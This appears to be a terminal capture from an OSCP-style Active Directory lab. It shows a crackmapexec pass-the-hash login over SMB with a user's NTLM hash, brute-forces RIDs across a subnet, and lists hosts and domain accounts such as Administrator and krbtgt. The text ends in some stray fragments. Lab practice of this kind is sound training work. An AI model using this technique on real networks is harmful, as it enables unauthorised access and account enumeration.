 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# crackmapexec smb 172.16.116.0/24 -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00 --rid-brute
SMB         172.16.116.100  445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB         172.16.116.101  445    MS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB         172.16.116.100  445    DC01             [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB         172.16.116.100  445    DC01             [+] Brute forcing RIDs
SMB         172.16.116.101  445    MS01             [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB         172.16.116.102  445    MS02             [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
SMB         172.16.116.101  445    MS01             [+] Brute forcing RIDs
SMB         172.16.116.102  445    MS02             [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB         172.16.116.100  445    DC01             498: OSCP\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB         172.16.116.100  445    DC01             500: OSCP\Administrator (SidTypeUser)
SMB         172.16.116.100  445    DC01             501: OSCP\Guest (SidTypeUser)
SMB         172.16.116.100  445    DC01             502: OSCP\krbtgt (SidTypeUser)
SMB         172.16.116.100  445    DC01             512: OSCP\Domain Admins (SidTypeGroup)
SMB         172.16.116.100  445    DC01             513: OSCP\Domain Users (SidTypeGroup)
SMB         172.16.116.100  445    DC01             514: OSCP\Domain Guests (SidTypeGroup)
SMB         172.16.116.100  445    DC01             515: OSCP\Domain Computers (SidTypeGroup)
SMB         172.16.116.100  445    DC01             516: OSCP\Domain Controllers (SidTypeGroup)
SMB         172.16.116.100  445    DC01             517: OSCP\Cert Publishers (SidTypeAlias)
SMB         172.16.116.100  445    DC01             518: OSCP\Schema Admins (SidTypeGroup)
SMB         172.16.116.100  445    DC01             519: OSCP\Enterprise Admins (SidTypeGroup)
SMB         172.16.116.100  445    DC01             520: OSCP\Group Policy Creator Owners (SidTypeGroup)
SMB         172.16.116.100  445    DC01             521: OSCP\Read-only Domain Controllers (SidTypeGroup)
SMB         172.16.116.100  445    DC01             522: OSCP\Cloneable Domain Controllers (SidTypeGroup)
SMB         172.16.116.100  445    DC01             525: OSCP\Protected Users (SidTypeGroup)
SMB         172.16.116.100  445    DC01             526: OSCP\Key Admins (SidTypeGroup)
Trash
ox_GAs_7.0.
14